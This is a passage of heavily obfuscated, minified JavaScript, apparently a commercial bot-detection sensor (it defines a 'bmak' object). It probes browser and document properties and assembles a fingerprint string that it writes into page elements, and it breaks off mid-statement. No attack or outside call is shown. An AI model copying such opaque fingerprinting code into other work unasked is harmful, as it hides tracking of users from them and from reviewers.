vLA=function(){Fs(X9,[this,vLA]);};wm.push(fUA);KU(vLA,[zs(n9,[CW()[rc(Pp)](tX,Kg,Fz),CW()[rc(EI)].apply(null,[jm,tV,Ez]),CW()[rc(T5)].apply(null,[Lw,hs,fO(fO(Tb))]),function gLA(E2A,xLA){wm.push(JFA);if(fO(rpA.call(spA,E2A)))spA[E2A]=[];var lvA=SR(spA[E2A][QF()[qJ(dF)].call(null,p9A,fO(fO([])),nQ)](xLA),rr);var qJA;return qJA=zs(n9,[JI(typeof QF()[qJ(QI)],sT([],[][[]]))?QF()[qJ(JN)].call(null,Zp,E2,tl):QF()[qJ(Ez)](SqA,W1,cwA),function tzA(){delete spA[E2A][lvA];}]),wm.pop(),qJA;}]),zs(n9,[CW()[rc(Pp)].apply(null,[tX,Kg,VJ]),WJ()[Ic(O2)](VN,Dv,GK,lV,YV),CW()[rc(T5)].apply(null,[Lw,hs,cp]),function YdA(xRA,vIA){wm.push(c2A);if(fO(rpA.call(spA,xRA))){wm.pop();return;}spA[xRA][ML()[Xp(Mh)].call(null,JX,GK,jN,KZA)](function(EJA){EJA(JI(vIA,undefined)?vIA:{});});wm.pop();}])]);var XlA;return wm.pop(),XlA=vLA,XlA;}();var vKA=zs(n9,[VU()[hh(hs)](n3,YV,vl,W1,vL),Tb,l1()[sK(EI)].call(null,gEA,Tb,Eb),jM(rr),VU()[hh(Fz)](n3,bN,mp,W1,RL),fO({}),l1()[sK(G3)](jz,jS,wQA),undefined,ML()[Xp(R8)](jFA,QM,sC,Pv),Tb,ML()[Xp(kY)](jFA,nF,Sd,H4A),fO(fO(At))]);var bU=zs(n9,[l1()[sK(pp)](R8,kY,hM),fO([])]);var xS=QF()[qJ(qO)].apply(null,[d1,DU,CkA]);var BV=Tb;var wS=Tb;var dN=JI(typeof QF()[qJ(Gg)],'undefined')?QF()[qJ(qO)](d1,hs,CkA):QF()[qJ(Ez)](zg,Sp,WFA);var GI=Tb;var tv=Tb;var TN=Tb;var Tg=QF()[qJ(qO)].apply(null,[d1,Cv,CkA]);var Cs=hG[ML()[Xp(hs)](gL,dY,NV,rL)]();var Us=Tb;var s5=Tb;var Yz=QF()[qJ(qO)].apply(null,[d1,UR,CkA]);var Rh=Tb;var qs=Tb;var p5=Tb;var Lz=Tb;var rN=Tb;var O3=Tb;var mL=VPA;var c2=nfA;var wz=NC;var AL=Fz;var xN=Fz;var XD=Fz;var dD=Pr[hs];var U5=jM(rr);var nl=Tb;var cl=QF()[qJ(qO)](d1,hp,CkA);var gD=Fz;var Xv=Tb;var j2={};var DD=Fz;var dp={};var HGA=EN;var X9A=j3;var IfA=Tb;var lwA=rr;var HqA=l1()[sK(dY)](KN,fO(fO(Tb)),nk);var O7=dM(typeof QF()[qJ(NV)],'undefined')?QF()[qJ(Ez)](MR,b3,ps):QF()[qJ(qO)].call(null,d1,PN,CkA);var pHA=jM(Pr[rr]);var EgA=zs(n9,[l1()[sK(QM)](AQ,VQ,Cf),function(){return ARA.apply(this,[An,arguments]);},CW()[rc(sC)](NP,YR,fO([])),function(){return ARA.apply(this,[vH,arguments]);},dM(typeof CW()[rc(z8)],'undefined')?CW()[rc(sm)](cp,f5,JR):CW()[rc(Mh)](D0,gz,fO(Tb)),Math,l1()[sK(YV)](DX,Ch,GE),document,CW()[rc(CR)].call(null,FGA,ds,fO([])),window]);var bpA=new fH();var ZE,Mt,x9,xx;bpA[CW()[rc(QM)](GS,tW,jL)](EgA,QF()[qJ(Wc)].call(null,PN,VJ,qh),Tb);({ZE:ZE,Mt:Mt,x9:x9,xx:xx}=EgA);var JGA=null;D1A[dM(typeof QF()[qJ(wI)],sT('',[][[]]))?QF()[qJ(Ez)](m9A,Gg,DX):QF()[qJ(GK)](Sd,fO(fO(Tb)),V4A)](jKA,CW()[rc(DU)](Rr,hPA,b3),function(){return b8A;});D1A[QF()[qJ(GK)].apply(null,[Sd,jz,V4A])](jKA,CW()[rc(Rs)](UM,w4A,tp),function(){return mNA;});D1A[QF()[qJ(GK)].call(null,Sd,fO(fO([])),V4A)](jKA,JI(typeof VU()[hh(sm)],'undefined')?VU()[hh(Pv)].call(null,RQA,WTA,kv,z8,jl):VU()[hh(GK)].call(null,lz,sh,NV,gI,GK),function(){return P2A;});D1A[QF()[qJ(GK)](Sd,Az,V4A)](jKA,JI(typeof CW()[rc(Zp)],sT('',[][[]]))?CW()[rc(FZA)].apply(null,[CEA,OVA,NC]):CW()[rc(sm)](rv,cv,Ig),function(){return IVA;});D1A[dM(typeof QF()[qJ(J5)],'undefined')?QF()[qJ(Ez)].call(null,OtA,NC,E3):QF()[qJ(GK)].apply(null,[Sd,hp,V4A])](jKA,JI(typeof l1()[sK(HU)],sT('',[][[]]))?l1()[sK(Vz)].apply(null,[QV,fO(rr),G8]):l1()[sK(W1)].call(null,vgA,nF,P4A),function(){return FpA;});D1A[QF()[qJ(GK)](Sd,bV,V4A)](jKA,JI(typeof l1()[sK(bN)],sT('',[][[]]))?l1()[sK(KN)](l3,kY,X0):l1()[sK(W1)].call(null,CBA,lN,pJA),function(){return fIA;});D1A[dM(typeof QF()[qJ(T5)],sT('',[][[]]))?QF()[qJ(Ez)](NS,dY,NjA):QF()[qJ(GK)](Sd,mp,V4A)](jKA,l1()[sK(KZA)].apply(null,[hs,hs,JC]),function(){return ZCA;});D1A[JI(typeof QF()[qJ(tp)],sT([],[][[]]))?QF()[qJ(GK)].call(null,Sd,zS,V4A):QF()[qJ(Ez)].apply(null,[VfA,fO(rr),mU])](jKA,dM(typeof CW()[rc(wjA)],'undefined')?CW()[rc(sm)](gs,kv,fO(fO(rr))):CW()[rc(jfA)].apply(null,[H8,zNA,kY]),function(){return NLA;});D1A[QF()[qJ(GK)].apply(null,[Sd,Pg,V4A])](jKA,l1()[sK(Z9A)](hPA,cp,pK),function(){return pzA;});D1A[QF()[qJ(GK)].apply(null,[Sd,dQ,V4A])](jKA,CW()[rc(I2)](MQ,rg,HU),function(){return YhA;});D1A[QF()[qJ(GK)](Sd,hp,V4A)](jKA,CW()[rc(rg)](Wk,vPA,fO(fO([]))),function(){return TpA;});D1A[JI(typeof QF()[qJ(Nl)],sT([],[][[]]))?QF()[qJ(GK)](Sd,R8,V4A):QF()[qJ(Ez)].call(null,r2A,DU,m2)](jKA,l1()[sK(UV)].apply(null,[vHA,fO(Tb),fN]),function(){return N5A;});D1A[dM(typeof QF()[qJ(RL)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,QfA,tV,VxA):QF()[qJ(GK)](Sd,fO(fO(rr)),V4A)](jKA,QF()[qJ(Rs)](Ch,BS,JFA),function(){return Q9A;});D1A[QF()[qJ(GK)](Sd,dF,V4A)](jKA,WJ()[Ic(hp)](gL,lN,sC,rr,Dv),function(){return RWA;});D1A[QF()[qJ(GK)].call(null,Sd,Nl,V4A)](jKA,QF()[qJ(FZA)](gBA,Jl,HfA),function(){return jDA;});D1A[QF()[qJ(GK)].call(null,Sd,fO([]),V4A)](jKA,dM(typeof l1()[sK(R4A)],sT([],[][[]]))?l1()[sK(W1)].call(null,AS,tp,U7):l1()[sK(wjA)](HI,fO(fO(Tb)),mrA),function(){return SRA;});D1A[QF()[qJ(GK)](Sd,tV,V4A)](jKA,JI(typeof l1()[sK(VF)],sT('',[][[]]))?l1()[sK(WX)](bN,Nl,z9A):l1()[sK(W1)].call(null,vnA,TQ,EfA),function(){return VLA;});D1A[QF()[qJ(GK)](Sd,Ig,V4A)](jKA,QF()[qJ(jfA)].apply(null,[qAA,PN,fUA]),function(){return IdA;});D1A[QF()[qJ(GK)](Sd,rs,V4A)](jKA,QF()[qJ(I2)](jp,kK,GwA),function(){return HUA;});D1A[QF()[qJ(GK)](Sd,vl,V4A)](jKA,kL()[hS(jl)](dQ,jL,VF,RQA,bN),function(){return HpA;});D1A[JI(typeof QF()[qJ(dQ)],sT([],[][[]]))?QF()[qJ(GK)](Sd,kv,V4A):QF()[qJ(Ez)](AcA,hs,pJA)](jKA,JI(typeof CW()[rc(Rg)],sT('',[][[]]))?CW()[rc(ql)](NtA,mfA,PN):CW()[rc(sm)].call(null,hN,zz,Tb),function(){return AlA;});D1A[QF()[qJ(GK)](Sd,vV,V4A)](jKA,dM(typeof l1()[sK(wZA)],'undefined')?l1()[sK(W1)].apply(null,[v9A,Mh,Ss]):l1()[sK(Nz)].apply(null,[rv,UR,rh]),function(){return sNA;});D1A[QF()[qJ(GK)](Sd,tp,V4A)](jKA,CW()[rc(th)](tEA,VPA,Wc),function(){return VvA;});D1A[QF()[qJ(GK)](Sd,fO(rr),V4A)](jKA,l1()[sK(Yh)](Cg,Pv,EfA),function(){return CDA;});D1A[JI(typeof QF()[qJ(mp)],sT('',[][[]]))?QF()[qJ(GK)](Sd,jN,V4A):QF()[qJ(Ez)](pJA,VJ,dRA)](jKA,WJ()[Ic(tV)].call(null,F4A,jz,W1,Cv,bV),function(){return jCA;});D1A[QF()[qJ(GK)].call(null,Sd,lN,V4A)](jKA,dM(typeof CW()[rc(E2)],sT('',[][[]]))?CW()[rc(sm)].apply(null,[NHA,bOA,sC]):CW()[rc(ZD)](G7,p9A,Jl),function(){return DRA;});D1A[QF()[qJ(GK)](Sd,VF,V4A)](jKA,WJ()[Ic(tW)](EKA,Cv,hs,VHA,zS),function(){return gxA;});D1A[QF()[qJ(GK)](Sd,z8,V4A)](jKA,dM(typeof kL()[hS(cW)],sT(QF()[qJ(qO)].apply(null,[d1,Ch,CkA]),[][[]]))?kL()[hS(dY)](rs,Bv,SwA,zNA,cp):kL()[hS(kK)](jN,Tb,Gv,ms,cp),function(){return gpA;});D1A[JI(typeof QF()[qJ(J7)],'undefined')?QF()[qJ(GK)].apply(null,[Sd,sm,V4A]):QF()[qJ(Ez)](XPA,fO(fO(rr)),RjA)](jKA,l1()[sK(xl)](R2,JR,Xz),function(){return rzA;});D1A[QF()[qJ(GK)](Sd,Pg,V4A)](jKA,JI(typeof l1()[sK(dHA)],'undefined')?l1()[sK(MR)](gBA,bV,b1):l1()[sK(W1)].apply(null,[lL,HU,JfA]),function(){return ALA;});D1A[QF()[qJ(GK)].call(null,Sd,VL,V4A)](jKA,QF()[qJ(rg)].apply(null,[nX,x3,dr]),function(){return XpA;});D1A[JI(typeof QF()[qJ(sV)],'undefined')?QF()[qJ(GK)](Sd,VQ,V4A):QF()[qJ(Ez)](x3,HU,kjA)](jKA,dM(typeof l1()[sK(J7)],sT('',[][[]]))?l1()[sK(W1)](r5,fO(fO([])),FR):l1()[sK(YEA)].apply(null,[JL,wM,Gp]),function(){return vdA;});D1A[JI(typeof QF()[qJ(lz)],sT([],[][[]]))?QF()[qJ(GK)].apply(null,[Sd,Cv,V4A]):QF()[qJ(Ez)](KHA,BS,ZAA)](jKA,JI(typeof l1()[sK(WI)],'undefined')?l1()[sK(qz)](Ez,jS,cF):l1()[sK(W1)](FBA,MI,zg),function(){return TRA;});D1A[QF()[qJ(GK)].call(null,Sd,jz,V4A)](jKA,VU()[hh(E2)](gL,w2,vl,QM,CT),function(){return tNA;});D1A[QF()[qJ(GK)](Sd,FD,V4A)](jKA,dM(typeof QF()[qJ(HU)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,kK,dQ,UPA):QF()[qJ(ql)](zNA,rr,Sr),function(){return NIA;});D1A[QF()[qJ(GK)].apply(null,[Sd,W1,V4A])](jKA,QF()[qJ(th)].apply(null,[vV,fO(fO([])),xt]),function(){return dvA;});D1A[QF()[qJ(GK)](Sd,RL,V4A)](jKA,dM(typeof CW()[rc(wZA)],sT('',[][[]]))?CW()[rc(sm)].call(null,Z3,pI,JR):CW()[rc(FxA)](cF,Mh,MI),function(){return vpA;});D1A[QF()[qJ(GK)].call(null,Sd,HU,V4A)](jKA,VU()[hh(dQ)](ms,HBA,Gv,R8,KS),function(){return qVA;});D1A[QF()[qJ(GK)](Sd,fO(rr),V4A)](jKA,QF()[qJ(ZD)].call(null,l3,K3,SQ),function(){return AVA;});D1A[QF()[qJ(GK)](Sd,hs,V4A)](jKA,QF()[qJ(FxA)](wp,fO(fO(Tb)),t8),function(){return j2A;});D1A[QF()[qJ(GK)].call(null,Sd,fO(fO([])),V4A)](jKA,QF()[qJ(Qp)].call(null,VfA,d1,kk),function(){return hUA;});D1A[QF()[qJ(GK)](Sd,fO(fO(rr)),V4A)](jKA,l1()[sK(Vl)](Bv,S1,JF),function(){return T1A;});D1A[QF()[qJ(GK)](Sd,fO([]),V4A)](jKA,VU()[hh(Fv)].call(null,WfA,qz,RL,z8,wp),function(){return QBA;});D1A[QF()[qJ(GK)](Sd,S1,V4A)](jKA,l1()[sK(w4A)](LL,K3,cI),function(){return bhA;});D1A[JI(typeof QF()[qJ(KI)],'undefined')?QF()[qJ(GK)].apply(null,[Sd,Gg,V4A]):QF()[qJ(Ez)](cIA,JR,FwA)](jKA,kL()[hS(FD)](nF,Mz,wM,EKA,VL),function(){return gdA;});D1A[QF()[qJ(GK)].call(null,Sd,zS,V4A)](jKA,CW()[rc(Qp)].call(null,d5,DU,fO(rr)),function(){return OCA;});D1A[QF()[qJ(GK)].apply(null,[Sd,O2,V4A])](jKA,CW()[rc(E3)](mGA,Cv,lV),function(){return OcA;});D1A[JI(typeof QF()[qJ(sC)],sT([],[][[]]))?QF()[qJ(GK)](Sd,fO(fO(Tb)),V4A):QF()[qJ(Ez)](j9A,fO(fO({})),jUA)](jKA,WJ()[Ic(Pv)](gL,hs,wM,G4A,b3),function(){return ZRA;});D1A[dM(typeof QF()[qJ(fjA)],sT('',[][[]]))?QF()[qJ(Ez)].call(null,bfA,jz,nF):QF()[qJ(GK)].apply(null,[Sd,gV,V4A])](jKA,JI(typeof l1()[sK(bV)],sT([],[][[]]))?l1()[sK(CX)](dQ,dQ,U7):l1()[sK(W1)].apply(null,[mfA,lV,W1]),function(){return NUA;});D1A[QF()[qJ(GK)](Sd,fO(fO([])),V4A)](jKA,CW()[rc(EqA)].call(null,PC,Mz,VQ),function(){return PUA;});D1A[QF()[qJ(GK)](Sd,HU,V4A)](jKA,l1()[sK(fjA)](TU,fO({}),XU),function(){return WRA;});D1A[QF()[qJ(GK)](Sd,kY,V4A)](jKA,QF()[qJ(E3)](P2,x3,Fm),function(){return zlA;});D1A[QF()[qJ(GK)].call(null,Sd,Nl,V4A)](jKA,QF()[qJ(EqA)](VQ,Pg,QPA),function(){return lCA;});D1A[JI(typeof QF()[qJ(tp)],sT('',[][[]]))?QF()[qJ(GK)].call(null,Sd,QI,V4A):QF()[qJ(Ez)](QR,lJ,kvA)](jKA,QF()[qJ(tY)](z8,fO(Tb),n8),function(){return mUA;});D1A[QF()[qJ(GK)](Sd,VL,V4A)](jKA,QF()[qJ(zl)].call(null,J2,fO(fO(Tb)),GHA),function(){return qlA;});var blA=CE[QF()[qJ(U2)].apply(null,[mfA,fO(fO({})),mnA])];var DhA=blA[QF()[qJ(US)](f5,wM,HF)];var xhA=blA[CW()[rc(tY)].call(null,jY,LAA,Wc)];var gRA=new ZlA();var rLA=Pr[Fv];var bDA=Tb;var K5A=Pr[z8];var M5A=Tb;var bYA=dM(CE[JI(typeof l1()[sK(EqA)],sT([],[][[]]))?l1()[sK(YV)].call(null,DX,Pv,GE):l1()[sK(W1)](tl,Gv,Mh)][l1()[sK(kv)](sh,jL,ZQ)][QF()[qJ(Bl)](IS,Ms,T8)],l1()[sK(HBA)].call(null,DU,fO({}),HM))?CW()[rc(R4A)](Kk,cW,MI):kL()[hS(Gv)].call(null,GK,UGA,GK,L8A,VI);var PRA=fO(Ht);var JJA=fO([]);var b8A=fO({});var YZA=Tb;var mNA=QF()[qJ(qO)](d1,hs,CkA);var JpA=jM(rr);var P2A=[];var IVA=dM(typeof QF()[qJ(Yh)],'undefined')?QF()[qJ(Ez)](rI,HU,xV):QF()[qJ(qO)](d1,GK,CkA);var FpA=QF()[qJ(qO)].call(null,d1,sC,CkA);var fIA=dM(typeof QF()[qJ(mh)],'undefined')?QF()[qJ(Ez)](Ms,Pg,KtA):QF()[qJ(qO)](d1,MI,CkA);var ZCA=QF()[qJ(qO)].call(null,d1,Wc,CkA);var NLA=QF()[qJ(qO)](d1,Ch,CkA);var pzA=QF()[qJ(qO)](d1,VF,CkA);var YhA=QF()[qJ(qO)].call(null,d1,RL,CkA);var b5A=QF()[qJ(qO)](d1,Fz,CkA);var TpA=QF()[qJ(qO)].call(null,d1,QV,CkA);var sdA=fO([]);var N5A=dM(typeof QF()[qJ(xV)],'undefined')?QF()[qJ(Ez)].apply(null,[U1A,fO({}),K3]):QF()[qJ(qO)](d1,VL,CkA);var v5A=dM(typeof QF()[qJ(Vz)],'undefined')?QF()[qJ(Ez)].call(null,XL,vD,fN):QF()[qJ(qO)].call(null,d1,sm,CkA);var M2A=QF()[qJ(qO)](d1,Nl,CkA);var zLA=hG[ML()[Xp(hs)].call(null,gL,dY,wM,rL)]();var S2A=Tb;var dNA=sC;var v2A=QF()[qJ(qO)](d1,W2,CkA);var sCA=QF()[qJ(qO)](d1,Sp,CkA);var v3=Tb;var l7=Tb;var nNA=Pr[z8];var UgA=Tb;var ZX=Tb;var zzA=Tb;var zpA=Tb;var zfA=QF()[qJ(qO)].call(null,d1,O2,CkA);var sEA=Tb;var mRA=Tb;var Q9A=jM(rr);var DVA=Tb;var OzA=Tb;var GlA=Tb;var xwA=fO([]);var RWA=dM(typeof QF()[qJ(rs)],'undefined')?QF()[qJ(Ez)].apply(null,[nqA,vV,HmA]):QF()[qJ(qO)](d1,R8,CkA);var g7=Tb;var DgA=Tb;var PNA=Pr[z8];var jDA=zs(n9,[CW()[rc(Sd)](hAA,ZD,Ez),VU()[hh(kY)].call(null,rV,Jl,sm,qO,cW),QF()[qJ(gQ)](H5,Fv,EY),VU()[hh(kY)](rV,Jl,BS,qO,S1),CW()[rc(zl)](BCA,wI,CT),VU()[hh(kY)].apply(null,[rV,Jl,qp,qO,Fz]),kL()[hS(VF)].call(null,VL,R8,qO,hAA,PN),jM(Pr[lN])]);var SRA=JI(typeof QF()[qJ(CT)],'undefined')?QF()[qJ(qO)](d1,bV,CkA):QF()[qJ(Ez)](dBA,fO({}),cv);var VLA=QF()[qJ(qO)](d1,QM,CkA);var YLA=fO(fO(At));var vVA=fO({});var LUA=fO(Ht);var dVA=Tb;var tIA=QF()[qJ(qO)](d1,fO([]),CkA);var YUA=fO(Ht);var RRA=fO({});var MhA=fO({});var pRA=fO(fO(At));var HCA=QF()[qJ(qO)](d1,wM,CkA);var DCA;var PzA;var hpA;var IJA;var IdA=fO({});var HUA=fO([]);var HpA=fO(fO(At));var AlA=fO(Ht);var rgA=QF()[qJ(qO)].apply(null,[d1,S1,CkA]);var UJA=QF()[qJ(qO)].call(null,d1,RL,CkA);var LvA=QF()[qJ(qO)](d1,Pg,CkA);var l2A=QF()[qJ(qO)].call(null,d1,Wc,CkA);var fCA=fO([]);var L5A=QF()[qJ(qO)](d1,fO([]),CkA);var GNA=QF()[qJ(qO)].apply(null,[d1,hs,CkA]);var NJA=QF()[qJ(qO)].apply(null,[d1,fO(Tb),CkA]);var U5A=QF()[qJ(qO)](d1,RL,CkA);var X4A=fO(fO(At));var lhA=fO({});var JzA=fO([]);var kCA=fO(fO(At));var MUA=fO(fO(At));var SIA=fO(Ht);var qDA=fO([]);var lzA=fO(fO(At));var EUA=fO(Ht);var jHA=fO([]);var AX=fO(Ht);var QlA=fO(fO(At));var SjA=fO(fO(At));var N9A=rr;var qPA=QF()[qJ(qO)].apply(null,[d1,kY,CkA]);var RDA=Tb;var ngA=QF()[qJ(qO)](d1,fO(Tb),CkA);var zHA=fO([]);var pGA=wnA;var WZA=jM(rr);var YRA=fO({});var bvA=fO({});var mLA;var zAA=zs(n9,[JI(typeof l1()[sK(nF)],sT('',[][[]]))?l1()[sK(qAA)].call(null,tY,Nl,zM):l1()[sK(W1)].apply(null,[AfA,bN,XmA]),jM(rr)]);var SLA=Fs(BA,[]);var sNA=fO(fO(At));var nPA=zs(n9,[Tb,wnA,Pr[rr],xnA,qO,wnA,hG[l1()[sK(Rs)].call(null,CfA,NV,UX)](),xnA]);var XzA=Tb;if(fO(lhA)){try{var xIA=wm.length;var LJA=fO({});qPA=sT(qPA,l1()[sK(BS)].apply(null,[b3,Jl,KO]));if(fO(fO(CE[CW()[rc(TQ)].call(null,WwA,R2,RL)]))){qPA=sT(qPA,VU()[hh(lN)](UD,Z9A,Sp,rr,VQ));N9A*=Pr[RL];}else{qPA=sT(qPA,l1()[sK(FZA)].call(null,cR,VJ,T6));N9A*=sm;}}catch(RNA){wm.splice(SR(xIA,rr),Infinity,rOA);qPA=sT(qPA,CW()[rc(U2)].apply(null,[UFA,RnA,VI]));N9A*=sm;}lhA=fO(fO({}));}var vhA=rr;var TzA=YV;var HAA=null;var THA=null;var bAA=null;var tCA=null;var I2A=null;var ZLA=null;var DUA=zs(n9,[l1()[sK(VF)].apply(null,[Ig,fO(rr),gH]),Array]);var MRA=new fH();var sx;MRA[dM(typeof CW()[rc(dY)],sT([],[][[]]))?CW()[rc(sm)].apply(null,[vrA,KGA,jL]):CW()[rc(QM)].apply(null,[GS,tW,TQ])](DUA,CW()[rc(YV)](k3,Gv,BS),kY);({sx:sx}=DUA);if(fO(JzA)){try{var FgA=wm.length;var WvA=fO({});qPA=sT(qPA,dM(typeof VU()[hh(tp)],sT([],[][[]]))?VU()[hh(GK)].call(null,bL,pJA,Pg,dPA,QM):VU()[hh(QM)].call(null,ms,Nl,YV,rr,Mh));var PIA=CE[l1()[sK(YV)](DX,tp,GE)][QF()[qJ(dI)].call(null,CR,fO(fO({})),XX)](QF()[qJ(nF)](lN,fO(fO({})),Ss));if(JI(PIA[ML()[Xp(b3)](NBA,z8,S1,A2)],undefined)){qPA=sT(qPA,VU()[hh(lN)](UD,Z9A,tV,rr,Az));N9A*=hG[kL()[hS(RL)].apply(null,[HU,J5,sm,gL,fO({})])]();}else{qPA=sT(qPA,l1()[sK(FZA)].call(null,cR,fO(fO([])),T6));N9A*=Pr[UR];}}catch(C5A){wm.splice(SR(FgA,rr),Infinity,rOA);qPA=sT(qPA,CW()[rc(U2)].call(null,UFA,RnA,Cv));N9A*=SU;}JzA=fO(fO({}));}CE[CW()[rc(CR)](FGA,ds,dF)]._cf=CE[CW()[rc(CR)].call(null,FGA,ds,lV)]._cf||[];if(fO(kCA)){try{var IhA=wm.length;var rDA=fO(Ht);qPA=sT(qPA,JI(typeof kL()[hS(Jl)],'undefined')?kL()[hS(Tb)](Jl,NS,rr,RQA,Cv):kL()[hS(dY)].call(null,ss,LR,VL,VX,TQ));if(JI(CE[JI(typeof l1()[sK(GK)],sT('',[][[]]))?l1()[sK(YV)].call(null,DX,BS,GE):l1()[sK(W1)](n8A,GK,p9A)][ML()[Xp(cW)](n3,Mh,Sd,nF)],undefined)){qPA=sT(qPA,VU()[hh(lN)].apply(null,[UD,Z9A,jL,rr,vL]));N9A-=QfA;}else{qPA=sT(qPA,l1()[sK(FZA)](cR,Bl,T6));N9A-=cW;}}catch(ldA){wm.splice(SR(IhA,rr),Infinity,rOA);qPA=sT(qPA,CW()[rc(U2)](UFA,RnA,sm));N9A-=cW;}kCA=fO(fO({}));}CE[CW()[rc(CR)].call(null,FGA,ds,qO)].bmak=CE[CW()[rc(CR)].call(null,FGA,ds,jN)].bmak&&CE[CW()[rc(CR)].call(null,FGA,ds,rs)].bmak[QF()[qJ(T5)].apply(null,[rg,VL,LQA])](CW()[rc(qGA)](PwA,W2,fO(fO({}))))&&CE[CW()[rc(CR)](FGA,ds,KS)].bmak[QF()[qJ(T5)](rg,KS,LQA)](JI(typeof QF()[qJ(dF)],sT('',[][[]]))?QF()[qJ(qCA)](YI,ss,nc):QF()[qJ(Ez)](pjA,jS,rp))?CE[CW()[rc(CR)](FGA,ds,ss)].bmak:function(){var YgA;wm.push(vfA);return YgA=zs(n9,[QF()[qJ(qCA)].apply(null,[YI,fO(rr),Ak]),fO(fO({})),kL()[hS(MI)](NC,hPA,Mh,PAA,tp),function PJA(){wm.push(Ps);try{var MpA=wm.length;var GzA=fO(fO(At));var wIA=fO(VBA(YUA));var YzA=C3(xwA);var XJA=YzA[WJ()[Ic(R8)].call(null,Lm,Gv,BS,MR,HU)];PX(XJA,YUA&&wIA);jCA(YzA[JI(typeof l1()[sK(KGA)],sT('',[][[]]))?l1()[sK(zS)](Wc,DU,ld):l1()[sK(W1)](Mh,CR,vh)],fO(fO([])));var wDA=gnA(xwA);var sDA=zv(C0,[RWA]);var fRA=QF()[qJ(qO)](d1,fO(fO(Tb)),bZ);if(wDA){fRA=QF()[qJ(OU)](wjA,QM,Jc)[QF()[qJ(Fz)].call(null,NC,Fz,Nr)](CqA(),ML()[Xp(Ig)].apply(null,[kjA,sm,R8,KVA]))[QF()[qJ(Fz)](NC,QV,Nr)](zv(C0,[YzA[QF()[qJ(hs)].call(null,c5,wp,MJ)]]),QF()[qJ(sv)].apply(null,[nF,ss,Gb]))[QF()[qJ(Fz)].call(null,NC,QM,Nr)](sDA,dM(typeof CW()[rc(JR)],'undefined')?CW()[rc(sm)](NKA,OD,ss):CW()[rc(kBA)].call(null,Zc,Pp,fO(fO([]))))[dM(typeof QF()[qJ(MI)],'undefined')?QF()[qJ(Ez)](Y8A,DU,VI):QF()[qJ(Fz)](NC,fO(rr),Nr)](wDA);}else{fRA=QF()[qJ(OU)].apply(null,[wjA,NC,Jc])[QF()[qJ(Fz)].apply(null,[NC,O2,Nr])](CqA(),ML()[Xp(Ig)].apply(null,[kjA,sm,O2,KVA]))[JI(typeof QF()[qJ(I2)],sT([],[][[]]))?QF()[qJ(Fz)](NC,Fz,Nr):QF()[qJ(Ez)].call(null,Ez,Fz,mPA)](zv(C0,[YzA[QF()[qJ(hs)](c5,Dv,MJ)]]),QF()[qJ(sv)](nF,GK,Gb))[QF()[qJ(Fz)](NC,zS,Nr)](sDA);}if(CE[l1()[sK(YV)](DX,KS,sY)][QF()[qJ(mfA)].call(null,AQ,W2,K1)](kL()[hS(tp)](Ez,kY,CR,mC,MI))){CE[l1()[sK(YV)](DX,Wc,sY)][QF()[qJ(mfA)].apply(null,[AQ,fO(fO([])),K1])](JI(typeof kL()[hS(jS)],sT([],[][[]]))?kL()[hS(tp)](CR,kY,CR,mC,ss):kL()[hS(dY)](Jl,rL,Ph,rg,cp))[dM(typeof CW()[rc(Js)],sT('',[][[]]))?CW()[rc(sm)](XYA,xVA,qO):CW()[rc(T5)].apply(null,[U0,hs,fO(fO([]))])]=fRA;}if(JI(typeof CE[dM(typeof l1()[sK(HU)],sT('',[][[]]))?l1()[sK(W1)].apply(null,[zN,tW,UlA]):l1()[sK(YV)](DX,PN,sY)][VU()[hh(b3)](VK,mh,NC,T5,vl)](kL()[hS(tp)].call(null,GK,kY,CR,mC,Nl)),QF()[qJ(Mh)](FI,Wc,mb))){var PvA=CE[l1()[sK(YV)].apply(null,[DX,VL,sY])][VU()[hh(b3)](VK,mh,fO({}),T5,qO)](JI(typeof kL()[hS(hp)],sT(JI(typeof QF()[qJ(CR)],sT('',[][[]]))?QF()[qJ(qO)].apply(null,[d1,kK,bZ]):QF()[qJ(Ez)].call(null,c7,zS,Hl),[][[]]))?kL()[hS(tp)].call(null,HU,kY,CR,mC,T5):kL()[hS(dY)].call(null,bV,rh,BCA,zg,lV));for(var XdA=Tb;S0(XdA,PvA[dM(typeof l1()[sK(YR)],sT('',[][[]]))?l1()[sK(W1)](cIA,fO(fO([])),CjA):l1()[sK(Tb)](Sd,fO({}),Sb)]);XdA++){PvA[XdA][CW()[rc(T5)].call(null,U0,hs,fO([]))]=fRA;}}}catch(UhA){wm.splice(SR(MpA,rr),Infinity,Ps);llA(WJ()[Ic(ss)](hwA,dY,dF,JS,UR)[JI(typeof QF()[qJ(hnA)],'undefined')?QF()[qJ(Fz)](NC,QI,Nr):QF()[qJ(Ez)](g1A,VF,qAA)](UhA,QF()[qJ(Sp)](Vz,Ez,fZ))[QF()[qJ(Fz)](NC,fO(rr),Nr)](RWA));}wm.pop();},CW()[rc(qGA)](mAA,W2,TQ),function zRA(){wm.push(lAA);var OIA=fO(VBA(YUA));var ADA=C3(xwA);var rVA=ADA[WJ()[Ic(R8)](AfA,E2,BS,MR,fO([]))];PX(rVA,YUA&&OIA);jCA(ADA[l1()[sK(zS)](Wc,zS,hRA)],fO(At));DRA(fO(fO([])));var F2A=zv(C0,[RWA]);var RgA=gnA(xwA);if(RgA){var rCA;return rCA=QF()[qJ(OU)](wjA,RL,BYA)[QF()[qJ(Fz)](NC,VI,UX)](CqA(),ML()[Xp(Ig)](OL,sm,dF,KVA))[dM(typeof QF()[qJ(z8)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,Bv,fO(fO(rr)),DfA):QF()[qJ(Fz)].apply(null,[NC,KS,UX])](ADA[dM(typeof QF()[qJ(d1)],sT([],[][[]]))?QF()[qJ(Ez)](tYA,cW,sC):QF()[qJ(hs)](c5,Wc,Z3)],JI(typeof QF()[qJ(n2)],sT('',[][[]]))?QF()[qJ(sv)](nF,NV,jEA):QF()[qJ(Ez)].apply(null,[B4A,vD,ZjA]))[QF()[qJ(Fz)](NC,VQ,UX)](F2A,CW()[rc(kBA)].apply(null,[vX,Pp,W2]))[QF()[qJ(Fz)](NC,wp,UX)](RgA),wm.pop(),rCA;}var OJA;return OJA=QF()[qJ(OU)].apply(null,[wjA,FD,BYA])[QF()[qJ(Fz)].apply(null,[NC,Gg,UX])](CqA(),ML()[Xp(Ig)](OL,sm,HU,KVA))[QF()[qJ(Fz)](NC,fO(fO([])),UX)](ADA[QF()[qJ(hs)](c5,BS,Z3)],dM(typeof 